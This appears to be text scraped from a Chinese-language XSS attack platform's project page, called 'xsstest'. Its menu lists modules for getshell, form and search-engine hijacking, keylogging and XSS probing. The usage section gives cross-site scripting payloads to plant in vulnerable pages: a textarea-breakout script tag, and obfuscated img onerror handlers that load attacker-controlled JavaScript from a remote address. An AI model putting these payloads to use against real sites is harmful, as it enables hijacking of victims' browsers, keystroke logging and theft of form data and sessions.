 我的项目 创建
xsstest - [项目ID:58985]
我的模块 创建
公共模块
jspgencms_getshell
定位
劫持搜索引擎
表单劫持
劫持百度搜索引擎
键盘记录3
Xss探针模块(新版)
JavascriptCCFool
项目代码
项目名称: xsstest
项目代码：
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=// ></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D document.getElementsByTag
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>